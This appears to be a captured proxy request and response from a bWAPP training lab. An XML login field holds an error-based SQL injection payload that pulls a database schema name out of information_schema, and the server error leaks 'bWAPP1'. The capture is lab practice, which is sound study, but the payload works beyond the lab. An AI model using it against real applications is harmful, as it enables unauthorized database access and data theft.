 Request
Pretty Raw Hex
\n
1 POST /bWAPP/sqli_8-2.php HTTP/1.1
2 Host: 192.168.146.133
3 Content-Length: 237
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
5 Content-type: text/xml; charset=UTF-8
6 Accept: */*
7 Origin: http://192.168.146.133
8 Referer: http://192.168.146.133/bWAPP/sqli_8-1.php
9 Accept-Encoding: gzip, deflate, br
10 Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
11 Cookie: BEEFHOOK= security_level=0; PHPSESSID=
213a612355e7ca062dfdb9868aca27e2
12 Connection: close
13
14 <reset>
<login>
bee'+(SELECT 1 FROM (SELECT COUNT(*),concat((SELECT schema_name FROM information_schema.schemata LIMIT 1,1),
FLOOR(rand(0)*2))a FROM information_schema.schemata GROUP BY a LIMIT 0,1)b)+'
</login>
<secret>
aASD
</secret>
</reset>
Response
Pretty Raw Hex Render
Connect Error: Duplicate entry 'bWAPP1' for key 1